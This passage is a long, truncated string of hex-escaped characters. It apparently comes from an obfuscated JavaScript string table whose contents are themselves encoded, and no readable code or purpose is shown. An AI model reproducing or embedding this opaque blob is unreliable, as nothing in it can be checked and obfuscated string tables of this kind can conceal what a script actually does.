x38\x4f\x42\x50\x69\x59\x74\x44\x4d\x4b\x65\x77\x72\x6a\x44\x6b\x4d\x4f\x53\x77\x71\x54\x44\x76\x4d\x4b\x46\x46\x6b\x59\x67\x42\x77\x37\x44\x6f\x4d\x4f\x6b\x77\x34\x4a\x76\x42\x32\x5a\x41\x49\x51\x38\x64\x77\x35\x6f\x41\x4a\x4d\x4b\x31\x55\x4d\x4b\x76\x57\x57\x46\x51\x64\x44\x76\x44\x76\x42\x6e\x44\x6f\x38\x4b\x79\x77\x70\x52\x52\x55\x73\x4f\x5a\x4b\x52\x74\x6a\x77\x6f\x4d\x77\x55\x55\x6e\x44\x76\x45\x66\x44\x6d\x77\x54\x44\x75\x38\x4f\x64\x77\x72\x54\x43\x6e\x54\x54\x43\x69\x63\x4b\x6a\x77\x6f\x77\x52\x77\x71\x6b\x46\x77\x71\x68\x63\x58\x57\x38\x34\x45\x30\x39\x6b\x77\x6f\x62\x44\x67\x4d\x4f\x7a\x49\x44\x67\x4a\x77\x70\x54\x44\x67\x41\x68\x4f\x77\x34\x76\x44\x69\x63\x4f\x31\x77\x70\x78\x39\x63\x79\x37\x44\x69\x38\x4b\x2f\x51\x38\x4b\x4b\x77\x6f\x59\x2f\x55\x4d\x4f\x77\x45\x6b\x46\x78\x41\x38\x4b\x75\x77\x71\x48\x44\x6a\x41\x42\x32\x62\x63\x4b\x57\x49\x43\x72\x44\x71\x63\x4b\x30\x61\x73\x4b\x34\x65\x47\x6a\x43\x6a\x4d\x4b\x2f\x56\x4d\x4f\x48\x65\x38\x4f\x64\x77\x36\x63\x5a\x5a\x46\x54\x43\x69\x38\x4b\x69\x54\x6e\x4e\x6a\x61\x4d\x4b\x2f\x77\x70\x77\x76\x50\x4d\x4f\x68\x4d\x73\x4f\x7a\x77\x6f\x54\x43\x6e\x77\x48\x44\x70\x73\x4f\x45\x64\x46\x72\x44\x72\x73\x4b\x58\x77\x70\x6e\x44\x73\x44\x58\x44\x68\x4d\x4f\x63\x77\x70\x35\x6b\x77\x37\x48\x44\x70\x38\x4f\x7a\x4d\x79\x52\x34\x55\x4d\x4b\x34\x77\x37\x77\x4d\x77\x6f\x42\x44\x46\x4d\x4b\x6f\x62\x73\x4b\x36\x77\x6f\x52\x47\x77\x37\x6c\x44\x77\x35\x2f\x43\x6d\x63\x4f\x51\x77\x70\x30\x44\x42\x63\x4f\x2f\x77\x37\x76\x43\x69\x79\x34\x2f\x77\x71\x52\x4e\x77\x36\x50\x43\x6c\x6a\x62\x43\x6b\x38\x4b\x6d\x53\x7a\x76\x43\x73\x4d\x4f\x34\x61\x38\x4f\x36\x4b\x69\x2f\x44\x67\x73\x4b\x73\x4e\x42\x38\x34\x77\x70\x6e\x43\x72\x57\x6a\x44\x6a\x43\x51\x2f\x62\x33\x4c\x43\x6f\x78\x37\x44\x6c\x48\x44\x44\x73\x57\x76\x43\x67\x6e\x66\x44\x6f\x52\x73\x62\x4c\x73\x4f\x59\x49\x73\x4b\x38\x50\x4d\x4f\x45\x77\x6f\x6f\x6d\x64\x73\x4f\x71\x45\x4d\x4f\x33\x48\x4d\x4f\x54\x56\x79\x76\x44\x6b\x4d\x4b\x44\x48\x73\x4b\x4e\x77\x71\x33\x44\x6a\x6e\x33\x44\x6b\x6b\x44\x44\x6e\x54\x77\x2f\x77\x36\x34\x54\x77\x70\x67\x6d\x77\x34\x35\x38\x77\x70\x39\x4f\x77\x34\x72\x43\x6c\x30\x63\x4c\x77\x34\x48\x43\x6a\x38\x4f\x62\x44\x63\x4f\x64\x77\x35\x31\x56\x55\x38\x4b\x54\x54\x68\x7a\x43\x73\x63\x4b\x78\x64\x56\x58\x43\x74\x47\x6f\x42\x77\x36\x6b\x79\x4a\x38\x4f\x45\x58\x63\x4f\x52\x63\x41\x50\x44\x70\x73\x4f\x77\x77\x36\x70\x58\x77\x6f\x48\x44\x73\x4d\x4b\x34\x77\x70\x5a\x63\x4d\x4d\x4f\x59\x43\x68\x39\x6f\x45\x63\x4b\x59\x42\x73\x4b\x79\x59\x38\x4b\x6a\x77\x34\x37\x44\x6e\x38\x4f\x32\x77\x71\x58\x44\x76\x32\x55\x6d\x77\x71\x66\x44\x6c\x68\x78\x64\x41\x38\x4f\x36\x77\x6f\x46\x4c\x77\x37\x73\x30\x77\x37\x58\x44\x74\x57\x4d\x36\x77\x35\x52\x4a\x51\x46\x76\x6c\x72\x4c\x6e\x6c\x68\x4b\x37\x6c\x68\x35\x62\x6f\x74\x6f\x50\x43\x6b\x38\x4f\x48\x65\x73\x4f\x74\x41\x6a\x6b\x6e\x77\x36\x30\x2b\x77\x37\x66\x43\x72\x54\x4c\x6b\x75\x5a\x6a\x6b\x75\x71\x6a\x6e\x6c\x4c\x62\x6d\x69\x4b\x62\x6c\x6a\x70\x7a\x6c\x68\x62\x6a\x6f\x74\x36\x72\x6b\x76\x72\x37\x6e\x6c\x4c\x50\x6d\x69\x37\x58\x6d\x6e\x4a\x48\x6c\x6e\x4a\x50\x6e\x6f\x6f\x2f\x6c\x69\x4a\x62\x6f\x67\x62\x48\x76\x76\x61\x33\x6d\x6c\x6f\x48\x6c\x75\x5a\x6e\x6c\x6b\x37\x6a\x6c\x75\x4b\x54\x6d\x69\x37\x72\x43\x69\x63\x4f\x6b\x4d\x42\x66\x44\x73\x4d\x4b\x38\x77\x6f\x42\x71\x77\x70\x6b\x44\x54\x77\x72\x43\x6e\x63\x4f\x56\x58\x73\x4f\x64\x77\x35\x4d\x72\x61\x63\x4f\x79\x50\x33\x72\x44\x70\x38\x4b\x53\x66\x78\x34\x46\x77\x6f\x63\x69\x64\x4d\x4b\x4a\x77\x35\x66\x43\x69\x79\x2f\x44\x68\x30\x7a\x44\x68\x33\x66\x43\x76\x69\x67\x7a\x77\x70\x70\x37\x77\x70\x31\x58\x42\x73\x4b\x66\x77\x35\x35\x36\x62\x48\x2f\x43\x6d\x63\x4b\x53\x54\x73\x4f\x58\x48\x73\x4f\x79\x65\x51\x30\x39\x77\x35\x6e\x44\x72\x58\x54\x44\x75\x4d\x4f\x61\x77\x37\x48\x43\x6d\x4d\x4b\x2f\x66\x78\x63\x58\x77\x71\x2f\x44\x70\x38\x4b\x30\x4e\x33\x67\x48\x45\x68\x68\x4c\x77\x37\x6c\x72\x77\x34\x6e\x44\x74\x4d\x4f\x52\x51\x67\x6a\x43\x70\x63\x4f\x45\x77\x70\x51\x55\x5a\x4d\x4f\x54\x51\x73\x4f\x37\x4f\x73\x4b\x69\x77\x37\x66\x43\x76\x63\x4f\x57\x77\x37\x6a\x44\x6e\x77\x37\x43\x73\x63\x4b\x73\x54\x38\x4f\x70\x77\x36\x62\x44\x6e\x38\x4b\x44\x48\x6e\x34\x41\x57\x6d\x37\x44\x70\x63\x4f\x34\x62\x73\x4f\x39\x43\x42\x72\x44\x6d\x53\x63\x47\x77\x72\x6c\x57\x77\x35\x62\x43\x6d\x73\x4f\x31\x77\x36\x62\x43\x74\x31\x6c\x72\x45\x63\x4f\x64\x77\x35\x72\x44\x74\x30\x49\x41\x77\x34\x45\x6c\x45\x6b\x35\x69\x47\x79\x72\x44\x68\x57\x54\x44\x76\x33\x4d\x45\x77\x35\x59\x70\x77\x71\x64\x45\x52\x63\x4f\x31\x48\x68\x62\x44\x6f\x46\x48\x43\x67\x48\x46\x37\x4d\x38\x4f\x31\x77\x37\x62\x44\x6a\x79\x52\x33\x77\x71\x4e\x38\x77\x34\x68\x64\x77\x71\x52\x52\x62\x38\x4f\x4c\x77\x37\x5a\x35\x77\x34\x39\x6f\x44\x47\x6e\x43\x67\x4d\x4b\x4c\x77\x6f\x74\x34\x77\x71\x72\x43\x69\x79\x70\x49\x4b\x73\x4b\x73\x61\x63\x4f\x75\x77\x72\x48\x43\x74\x58\x41\x34\x77\x71\x35\x48\x51\x44\x49\x57\x4f\x73\x4f\x70\x58\x32\x4c\x43\x75\x31\x46\x61\x77\x35\x39\x75\x48\x46\x7a\x43\x75\x4d\x4f\x51\x77\x72\x76\x43\x73\x6e\x58\x43\x73\x63\x4b\x46\x59\x52\x2f\x44\x71\x42\x33\x44\x6e\x44\x52\x50\x77\x72\x68\x74\x46\x4d\x4f\x54\x63\x7a\x38\x74\x5a\x38\x4f\x70\x77\x37\x77\x4f\x77\x37\x6a\x43\x72\x33\x72\x43\x6c\x44\x37\x43\x73\x73\x4f\x54\x77\x34\x66\x44\x72\x38\x4f\x4d\x77\x72\x68\x43\x77\x72\x2f\x44\x68\x63\x4f\x4c\x62\x38\x4f\x62\x59\x41\x34\x47\x56\x4d\x4f\x73\x61\x38\x4b\x62\x49\x38\x4b\x65\x77\x72\x6a\x43\x6a\x73\x4b\x79\x77\x36\x68\x36\x62\x7a\x49\x78\x77\x34\x6e\x44\x68\x69\x33\x44\x69\x38\x4b\x35\x52\x32\x72\x43\x6c\x73\x4f\x36\x77\x70\x42\x69\x43\x77\x2f\x44\x6e\x46\x4c\x44\x74\x56\x45\x4d\x62\x6d\x66\x43\x75\x4d\x4b\x46\x4a\x4d\x4f\x57\x4f\x33\x54\x44\x6a\x31\x2f\x44\x74\x56\x37\x43\x69\x45\x72\x44\x6f\x63\x4b\x54\x77\x37\x4d\x6e\x77\x70\x4d\x38\x77\x72\x49\x2f\x61\x73\x4f\x2f\x77\x6f\x6f\x5a\x4b\x73\x4b\x37\x77\x37\x2f\x43\x6a\x56\x52\x72\x77\x6f\x4d\x78\x77\x37\x52\x63\x77\x37\x50\x44\x76\x69\x48\x44\x70\x6e\x76\x43\x6f\x6b\x6a\x43\x6f\x73\x4f\x35\x77\x36\x58\x44\x71\x41\x76\x44\x73\x55\x59\x39\x43\x38\x4b\x56\x43\x4d\x4f\x64\x77\x6f\x41\x35\x4a\x45\x50\x44\x67\x73\x4b\x45\x4f\x73\x4b\x50\x49\x33\x6a\x44\x71\x30\x6c\x5a\x77\x37\x59\x52\x58\x6b\x5a\x39\x77\x6f\x33\x44\x6e\x68\x39\x70\x63\x4d\x4f\x54\x77\x70\x37\x44\x72\x33\x41\x4e\x77\x37\x44\x43\x6b\x32\x4c\x44\x6f\x73\x4b\x54\x77\x35\x72\x43\x68\x63\x4f\x6b\x56\x4d\x4b\x37\x63\x63\x4f\x4b\x4f\x73\x4f\x77\x56\x73\x4f\x76\x62\x73\x4f\x4e\x55\x48\x6e\x43\x6d\x4d\x4b\x58\x77\x36\x72\x44\x71\x63\x4b\x41\x77\x34\x6a\x44\x69\x55\x55\x35\x77\x35\x48\x44\x70\x4d\x4f\x64\x77\x71\x66\x44\x69\x55\x2f\x43\x75\x4d\x4b\x43\x46\x68\x74\x4e\x47\x38\x4b\x35\x62\x56\x58\x43\x73\x42\x46\x30\x77\x34\x6a\x44\x68\x38\x4f\x7a\x58\x38\x4b\x54\x77\x36\x54\x44\x76\x38\x4f\x54\x52\x6e\x54\x44\x76\x4d\x4f\x64\x47\x41\x38\x43\x77\x35\x77\x37\x62\x38\x4b\x6d\x55\x6d\x78\x47\x77\x71\x46\x31\x4a\x46\x4a\x59\x51\x48\x7a\x43\x6b\x38\x4f\x73\x77\x35\x6c\x49\x4b\x30\x31\x42\x43\x56\x52\x69\x48\x30\x42\x66\x65\x53\x76\x43\x67\x52\x70\x6f\x42\x73\x4f\x7a\x41\x63\x4f\x4c\x77\x70\x33\x43\x67\x38\x4f\x54\x77\x35\x44\x44\x6e\x46\x51\x42\x77\x6f\x2f\x44\x71\x41\x38\x41\x77\x71\x6a\x44\x6f\x38\x4b\x57\x4f\x57\x48\x43\x76\x32\x66\x43\x75\x73\x4f\x69\x4b\x68\x37\x43\x71\x79\x6f\x68\x66\x63\x4f\x6b\x4a\x38\x4f\x43\x4e\x38\x4b\x66\x62\x7a\x38\x67\x57\x57\x44\x44\x71\x58\x74\x58\x77\x6f\x52\x45\x55\x63\x4f\x38\x46\x33\x38\x70\x5a\x33\x4e\x6d\x55\x4d\x4b\x32\x66\x53\x33\x44\x6f\x6d\x66\x44\x69\x73\x4b\x75\x47\x4d\x4f\x43\x5a\x53\x54\x43\x6c\x38\x4f\x34\x77\x6f\x74\x76\x58\x38\x4f\x45\x4d\x4d\x4f\x45\x44\x73\x4f\x4d\x66\x67\x63\x35\x77\x70\x74\x57\x42\x63\x4f\x56\x77\x6f\x44\x43\x74\x31\x55\x71\x77\x6f\x6a\x43\x74\x4d\x4b\x44\x44\x46\x6c\x4e\x63\x4d\x4b\x37\x58\x38\x4b\x53\x4b\x6b\x4e\x45\x77\x36\x4c\x44\x67\x4d\x4f\x65\x4d\x38\x4b\x52\x77\x6f\x5a\x74\x77\x35\x45\x4f\x4c\x73\x4f\x54\x41\x57\x67\x2f\x65\x6d\x6a\x44\x69\x63\x4f\x34\x4b\x56\x67\x30\x77\x70\x72\x43\x69\x38\x4f\x59\x4f\x38\x4b\x6c\x77\x6f\x56\x53\x54\x6b\x76\x43\x6f\x73\x4f\x53\x77\x34\x6b\x50\x4c\x73\x4f\x56\x77\x70\x6b\x45\x77\x6f\x2f\x43\x76\x33\x6a\x43\x67\x55\x37\x43\x73\x63\x4f\x4f\x66\x6d\x55\x66\x4c\x30\x58\x44\x72\x67\x58\x43\x69\x52\x35\x37\x77\x34\x41\x72\x77\x36\x6b\x75\x50\x63\x4b\x7a\x56\x78\x44\x44\x6c\x38\x4f\x64\x77\x72\x63\x6f\x77\x35\x77\x42\x77\x37\x55\x51\x44\x38\x4b\x68\x77\x72\x4c\x43\x6f\x38\x4f\x5a\x4e\x78\x6f\x38\x4f\x63\x4b\x4a\x77\x70\x35\x74\x77\x70\x56\x54\x77\x34\x33\x43\x6c\x38\x4f\x6e\x77\x34\x46\x2f\x77\x70\x72\x44\x74\x30\x51\x48\x56\x45\x37\x43\x71\x73\x4b\x53\x48\x79\x37\x44\x71\x73\x4f\x67\x77\x34\x6e\x44\x6e\x6d\x33\x43\x67\x7a\x54\x43\x6e\x73\x4f\x35\x77\x35\x6e\x43\x71\x6d\x78\x68\x77\x71\x62\x44\x69\x58\x4d\x56\x77\x6f\x44\x43\x72\x42\x50\x43\x72\x77\x66\x44\x68\x63\x4b\x2b\x77\x37\x31\x48\x77\x34\x74\x4f\x46\x73\x4b\x49\x4a\x31\x54\x43\x68\x4d\x4b\x55\x58\x38\x4f\x64\x63\x63\x4b\x34\x45\x73\x4b\x52\x77\x36\x48\x44\x6b\x33\x56\x64\x61\x58\x44\x43\x70\x48\x44\x44\x71\x4d\x4f\x38\x42\x31\x42\x4c\x64\x6b\x6e\x44\x6e\x73\x4b\x74\x77\x72\x77\x61\x65\x63\x4f\x71\x51\x58\x48\x44\x6b\x46\x48\x44\x71\x63\x4b\x45\x4d\x57\x6a\x43\x74\x30\x33\x44\x69\x55\x33\x43\x6f\x78\x35\x42\x77\x37\x2f\x43\x6c\x63\x4b\x44\x77\x36\x5a\x56\x77\x37\x49\x56\x52\x38\x4f\x76\x77\x70\x48\x44\x6e\x38\x4b\x6a\x77\x72\x48\x43\x6a\x52\x52\x77\x77\x35\x45\x69\x4d\x4d\x4b\x42\x77\x70\x55\x38\x5a\x33\x38\x76\x77\x34\x63\x67\x77\x6f\x44\x43\x6d\x53\x44\x44\x67\x38\x4b\x71\x77\x34\x55\x64\x54\x32\x6b\x56\x64\x67\x62\x43\x6b\x68\x7a\x43\x67\x63\x4f\x61\x77\x35\x50\x44\x76\x73\x4f\x44\x53\x38\x4b\x4c\x77\x34\x4e\x72\x77\x72\x2f\x44\x74\x4d\x4b\x7a\x77\x36\x67\x57\x56\x58\x2f\x44\x6b\x41\x52\x4f\x77\x6f\x74\x41\x43\x63\x4f\x6a\x77\x71\x62\x44\x6b\x38\x4b\x70\x63\x4d\x4f\x4c\x77\x37\x49\x6e\x44\x38\x4f\x65\x77\x71\x4d\x43\x58\x38\x4f\x6d\x77\x36\x4c\x43\x6f\x51\x45\x75\x77\x72\x62\x43\x76\x75\x57\x45\x72\x65\x57\x73\x6b\x4f\x61\x41\x73\x2b\x57\x2f\x71\x38\x4b\x74\x77\x36\x6e\x44\x6a\x52\x33\x44\x76\x30\x7a\x44\x71\x48\x66\x44\x72\x73\x4b\x6d\x77\x35\x48\x44\x6c\x2b\x57\x75\x6d\x75\x65\x2b\x73\x75\x61\x58\x74\x65\x61\x4f\x68\x30\x54\x44\x69\x38\x4b\x4f\x4e\x38\x4b\x59\x77\x6f\x6e\x44\x71\x4d\x4b\x61\x4f\x4d\x4b\x76\x4c\x4d\x4b\x45\x77\x72\x55\x32\x4d\x6b\x62\x6d\x6f\x4b\x72\x6c\x76\x49\x2f\x76\x76\x61\x62\x6d\x6c\x71\x37\x6e\x76\x49\x2f\x6d\x69\x59\x2f\x6c\x76\x35\x44\x6c\x6b\x6f\x2f\x6e\x76\x5a\x62\x6f\x76\x4a\x48\x43\x68\x32\x66\x43\x6e\x4f\x4f\x41\x6e\x38\x4b\x58\x56\x4d\x4f\x65\x34\x34\x4b\x32\x44\x6e\x68\x36\x35\x36\x32\x68\x35\x70\x61\x30\x35\x4c\x6d\x35\x77\x37\x59\x4a\x77\x71\x6e\x44\x71\x4d\x4b\x72\x77\x71\x42\x77\x77\x36\x31\x59\x77\x37\x66\x44\x6d\x4d\x4b\x2b\x77\x72\x62\x44\x74\x6b\x78\x43\x77\x35\x38\x51\x45\x77\x6e\x44\x6c\x4d\x4f\x43\x44\x63\x4f\x67\x77\x70\x2f\x43\x6a\x79\x63\x68\x4e\x4d\x4b\x52\x43\x73\x4b\x61\x57\x63\x4f\x35\x77\x37\x42\x71\x61\x4d\x4b\x78\x63\x73\x4f\x51\x49\x73\x4b\x56\x77\x35\x52\x32\x77\x34\x72\x44\x6d\x38\x4b\x42\x49\x68\x33\x44\x74\x43\x39\x45\x53\x4d\x4b\x4c\x77\x37\x7a\x43\x6f\x4d\x4f\x54\x77\x37\x66\x44\x67\x41\x4e\x71\x77\x6f\x7a\x44\x72\x79\x62\x44\x68\x63\x4f\x47\x50\x6e\x50\x43\x67\x46\x34\x61\x55\x55\x33\x43\x76\x57\x45\x49\x77\x71\x54\x44\x70\x6b\x48\x44\x6e\x6b\x66\x44\x73\x63\x4b\x6f\x77\x6f\x4c\x44\x72\x38\x4f\x51\x47\x52\x4c\x43\x76\x32\x54\x43\x6a\x73\x4f\x52\x77\x71\x6f\x74\x77\x37\x72\x43\x71\x6a\x6e\x44\x68\x38\x4f\x69\x57\x56\x4e\x7a\x65\x63\x4f\x77\x4b\x63\x4b\x42\x51\x63\x4f\x79\x57\x79\x4c\x44\x67\x32\x68\x35\x77\x70\x31\x72\x77\x36\x41\x73\x4c\x45\x68\x37\x77\x37\x7a\x44\x73\x51\x44\x43\x75\x4d\x4b\x51\x77\x35\x50\x44\x6e\x4d\x4b\x56\x77\x72\x73\x71\x4f\x52\x33\x44\x67\x4d\x4f\x52\x4a\x38\x4b\x51\x77\x36\x66\x43\x6d\x73\x4b\x6b\x65\x45\x66\x43\x73\x31\x48\x44\x6b\x44\x6c\x6c\x61\x6e\x56\x2f\x49\x4d\x4b\x35\x77\x34\x42\x35\x77\x70\x45\x6f\x51\x63\x4f\x2f\x52\x56\x35\x4c\x61\x63\x4f\x37\x77\x36\x49\x77\x5a\x52\x38\x79\x56\x58\x66\x44\x70\x57\x31\x78\x77\x37\x62\x43\x67\x63\x4f\x67\x77\x34\x44\x43\x76\x4d\x4f\x48\x62\x4d\x4b\x43\x77\x70\x72\x43\x6d\x38\x4f\x44\x57\x6a\x38\x69\x77\x37\x7a\x44\x67\x77\x39\x4b\x77\x37\x38\x6e\x4f\x69\x52\x7a\x57\x31\x31\x49\x49\x56\x73\x74\x77\x34\x50\x43\x6a\x41\x50\x44\x68\x73\x4f\x74\x77\x72\x5a\x57\x77\x34\x6e\x44\x6a\x73\x4b\x70\x77\x36\x6a\x43\x6b\x63\x4f\x69\x65\x63\x4f\x57\x5a\x41\x6f\x4e\x77\x72\x46\x5a\x62\x47\x54\x43\x6c\x47\x72\x44\x69\x63\x4f\x31\x48\x4d\x4f\x67\x42\x4d\x4f\x73\x56\x4d\x4f\x42\x77\x36\x48\x44\x6b\x48\x59\x76\x77\x35\x67\x58\x77\x6f\x67\x68\x42\x73\x4f\x51\x77\x71\x67\x44\x77\x6f\x74\x54\x49\x77\x34\x46\x51\x6b\x6f\x67\x77\x71\x67\x67\x61\x4d\x4f\x59\x77\x35\x73\x56\x64\x30\x48\x43\x75\x53\x6f\x34\x4c\x6d\x2f\x43\x67\x63\x4b\x4d\x77\x72\x35\x52\x77\x71\x4c\x44\x6e\x32\x4d\x4e\x77\x37\x42\x67\x77\x6f\x77\x6f\x55\x55\x76\x43\x69\x6c\x59\x6d\x59\x48\x37\x44\x73\x4d\x4b\x34\x47\x6c\x73\x79\x62\x53\x7a\x44\x73\x73\x4b\x52\x77\x35\x72\x43\x76\x4d\x4b\x61\x58\x73\x4f\x31\x77\x70\x54\x44\x67\x44\x62\x44\x67\x4d\x4f\x4d\x77\x71\x46\x73\x77\x37\x4e\x4f\x77\x36\x50\x43\x76\x4d\x4b\x76\x4a\x73\x4b\x72\x52\x38\x4f\x70\x5a\x63\x4f\x4b\x77\x35\x6e\x43\x72\x55\x2f\x44\x73\x43\x56\x2b\x55\x63\x4f\x61\x77\x36\x6b\x61\x61\x33\x2f\x43\x6e\x6d\x50\x44\x76\x43\x48\x44\x6b\x73\x4b\x6d\x77\x36\x78\x6d\x64\x4d\x4f\x32\x56\x67\x33\x44\x67\x63\x4f\x61\x4a\x58\x51\x68\x4d\x63\x4b\x6a\x77\x36\x66\x43\x76\x63\x4f\x76\x49\x68\x6c\x53\x77\x72\x50\x43\x6a\x4d\x4f\x72\x48\x4d\x4b\x61\x50\x31\x42\x73\x77\x35\x37\x43\x6a\x56\x5a\x6d\x64\x38\x4f\x46\x77\x37\x38\x4c\x48\x68\x76\x44\x67\x4d\x4b\x43\x49\x4d\x4b\x56\x77\x70\x73\x70\x58\x53\x77\x6e\x77\x6f\x4c\x44\x71\x63\x4b\x6b\x4a\x4d\x4f\x4c\x77\x6f\x54\x43\x76\x6e\x62\x43\x73\x73\x4b\x69\x59\x73\x4b\x52\x41\x38\x4f\x31\x59\x4d\x4f\x48\x4a\x4d\x4b\x59\x4d\x4d\x4f\x6d\x51\x54\x2f\x43\x6a\x4d\x4b\x58\x77\x35\x78\x56\x77\x36\x50\x43\x71\x47\x7a\x43\x6e\x68\x31\x6b\x77\x34\x49\x68\x44\x38\x4b\x61\x77\x70\x76\x44\x6c\x32\x7a\x43\x6c\x32\x44\x44\x72\x6e\x66\x44\x74\x41\x7a\x44\x74\x58\x44\x43\x6e\x77\x37\x44\x68\x45\x4d\x77\x77\x6f\x63\x61\x77\x35\x62\x44\x76\x54\x63\x6f\x41\x63\x4b\x6c\x62\x52\x77\x39\x4b\x63\x4b\x35\x77\x34\x41\x31\x51\x63\x4f\x65\x56\x78\x74\x32\x77\x37\x4c\x43\x6e\x51\x6a\x43\x76\x48\x76\x43\x72\x4d\x4b\x2b\x77\x36\x6c\x30\x4a\x63\x4b\x65\x77\x72\x48\x43\x76\x73\x4b\x54\x42\x57\x76\x43\x75\x73\x4f\x37\x77\x36\x50\x44\x6c\x48\x33\x43\x6c\x32\x66\x44\x71\x38\x4f\x45\x77\x70\x2f\x43\x68\x52\x62\x44\x76\x63\x4b\x79\x77\x36\x76\x44\x6f\x73\x4b\x71\x77\x36\x34\x51\x58\x69\x72\x44\x6a\x46\x6a\x43\x6c\x42\x5a\x66\x77\x35\x50\x44\x6c\x42\x62\x43\x67\x69\x45\x58\x77\x71\x7a\x44\x69\x68\x58\x44\x6a\x4d\x4f\x49\x77\x72\x50\x43\x67\x38\x4b\x73\x77\x71\x33\x44\x67\x44\x6c\x4f\x47\x4d\x4b\x51\x4d\x6a\x44\x43\x67\x56\x48\x44\x70\x63\x4f\x72\x4d\x78\x33\x44\x74\x6d\x34\x79\x57\x73\x4b\x34\x58\x56\x51\x79\x66\x42\x4a\x35\x4a\x69\x48\x44\x76\x73\x4f\x7a\x45\x4d\x4b\x79\x77\x34\x49\x4f\x77\x37\x58\x44\x72\x43\x54\x43\x74\x38\x4f\x52\x77\x36\x56\x33\x77\x70\x62\x44\x71\x30\x51\x38\x77\x6f\x6a\x44\x6d\x57\x6c\x69\x66\x73\x4f\x52\x4e\x73\x4f\x74\x77\x6f\x5a\x74\x41\x38\x4b\x47\x77\x71\x6a\x44\x6b\x6c\x6e\x43\x74\x38\x4f\x51\x66\x63\x4f\x31\x51\x42\x76\x43\x6b\x38\x4b\x79\x41\x56\x59\x70\x47\x33\x41\x43\x77\x36\x58\x43\x6e\x38\x4f\x53\x77\x70\x34\x47\x77\x72\x66\x44\x70\x6d\x42\x36\x58\x33\x35\x69\x77\x35\x6b\x78\x56\x6b\x6a\x43\x69\x73\x4f\x4a\x77\x37\x48\x43\x74\x63\x4b\x4b\x4c\x38\x4f\x39\x77\x72\x66\x44\x6d\x77\x4a\x30\x45\x73\x4b\x38\x77\x37\x44\x43\x71\x51\x2f\x44\x6a\x6e\x44\x43\x73\x77\x4e\x54\x42\x55\x70\x59\x77\x35\x4a\x68\x77\x70\x48\x43\x6f\x6c\x78\x38\x52\x38\x4b\x6a\x43\x63\x4b\x52\x50\x6e\x31\x38\x46\x6d\x72\x44\x6e\x4d\x4f\x67\x77\x6f\x7a\x44\x6b\x41\x6b\x39\x77\x34\x59\x6c\x77\x70\x51\x69\x77\x72\x37\x44\x6f\x38\x4f\x4a\x77\x6f\x2f\x43\x76\x4d\x4f\x52\x77\x36\x78\x43\x77\x35\x66\x44\x75\x42\x78\x37\x77\x72\x74\x63\x61\x52\x4a\x49\x65\x38\x4b\x6e\x64\x38\x4b\x41\x77\x34\x6b\x42\x77\x6f\x54\x44\x6d\x77\x4d\x6b\x48\x38\x4f\x79\x77\x6f\x2f\x44\x69\x6a\x73\x61\x77\x37\x59\x45\x48\x4d\x4f\x46\x77\x37\x6f\x4b\x65\x73\x4f\x32\x57\x58\x4d\x61\x77\x35\x6b\x55\x77\x36\x46\x30\x77\x36\x6f\x4d\x77\x34\x6a\x44\x74\x7a\x68\x46\x77\x71\x33\x44\x69\x48\x58\x44\x73\x73\x4b\x62\x77\x71\x45\x42\x77\x35\x62\x43\x73\x63\x4f\x51\x77\x71\x35\x43\x77\x70\x44\x44\x6a\x73\x4b\x38\x44\x73\x4f\x64\x50\x4d\x4f\x51\x53\x38\x4b\x2f\x77\x36\x62\x44\x6f\x63\x4b\x78\x51\x47\x6a\x44\x69\x38\x4f\x55\x4e\x4d\x4f\x4c\x77\x34\x51\x56\x4e\x53\x2f\x43\x70\x6a\x38\x47\x47\x43\x4c\x44\x76\x78\x4a\x65\x59\x31\x4d\x62\x4d\x32\x76\x44\x73\x73\x4b\x70\x4b\x63\x4b\x4e\x77\x37\x77\x54\x41\x38\x4f\x49\x46\x38\x4b\x32\x49\x67\x46\x38\x41\x41\x30\x56\x77\x34\x39\x4d\x63\x7a\x6a\x44\x73\x79\x48\x43\x6d\x6d\x56\x50\x77\x35\x44\x44\x6b\x73\x4b\x62\x44\x63\x4b\x6e\x64\x47\x33\x43\x6a\x6e\x59\x51\x77\x72\x54\x44\x6e\x38\x4f\x6c\x77\x37\x78\x43\x4c\x63\x4f\x43\x77\x37\x58\x44\x6c\x52\x55\x59\x53\x6e\x76\x44\x74\x54\x50\x44\x74\x31\x38\x58\x4c\x63\x4b\x2f\x77\x70\x58\x44\x6f\x77\x5a\x68\x66\x79\x58\x43\x67\x56\x4a\x35\x4e\x63\x4f\x65\x63\x58\x62\x44\x75\x54\x34\x44\x63\x68\x4e\x58\x64\x63\x4b\x71\x59\x43\x7a\x43\x72\x4d\x4b\x4f\x35\x4c\x79\x6e\x35\x36\x53\x44\x35\x62\x4f\x54\x35\x62\x65\x66\x50\x4d\x4b\x51\x77\x36\x48\x44\x75\x38\x4b\x51\x59\x73\x4b\x73\x56\x38\x4f\x31\x48\x55\x66\x44\x68\x2b\x57\x76\x6e\x4f\x69\x69\x69\x65\x57\x50\x6d\x4f\x53\x36\x68\x65\x57\x4c\x74\x53\x59\x47\x77\x37\x76\x43\x6e\x4d\x4f\x49\x37\x37\x36\x54\x35\x5a\x4b\x4a\x35\x59\x6d\x66\x36\x59\x4b\x36\x35\x62\x71\x2b\x35\x62\x32\x5a\x37\x37\x2b\x46\x35\x59\x32\x61\x35\x35\x61\x57\x35\x37\x47\x51\x35\x37\x71\x52\x36\x4c\x53\x43\x35\x72\x71\x7a\x35\x62\x4b\x44\x61\x73\x4b\x53\x77\x35\x44\x44\x69\x73\x4b\x30\x4c\x73\x4b\x56\x77\x71\x66\x43\x75\x4d\x4b\x6f\x77\x71\x59\x52\x43\x6b\x58\x43\x73\x4d\x4f\x66\x77\x71\x48\x43\x75\x55\x34\x6d\x63\x4d\x4b\x58\x77\x34\x56\x36\x77\x34\x55\x5a\x77\x70\x37\x43\x6a\x73\x4b\x48\x4f\x63\x4b\x6e\x50\x52\x56\x61\x59\x63\x4b\x64\x77\x36\x54\x44\x70\x73\x4b\x4f\x77\x72\x73\x61\x51\x63\x4b\x4b\x48\x63\x4b\x71\x77\x71\x4c\x43\x68\x38\x4b\x55\x77\x72\x6a\x43\x6e\x42\x6b\x45\x77\x72\x76\x43\x6d\x63\x4b\x69\x77\x34\x54\x43\x70\x63\x4b\x34\x77\x34\x7a\x43\x6f\x73\x4b\x44\x77\x37\x6e\x43\x69\x38\x4b\x4a\x77\x37\x6e\x43\x6e\x55\x6e\x43\x6e\x63\x4b\x57\x77\x36\x2f\x44\x67\x56\x72\x43\x6e\x4d\x4f\x44\x77\x37\x56\x58\x5a\x73\x4f\x73\x77\x37\x58\x44\x6a\x42\x45\x57\x65\x56\x6c\x74\x4e\x69\x41\x79\x77\x6f\x51\x7a\x4c\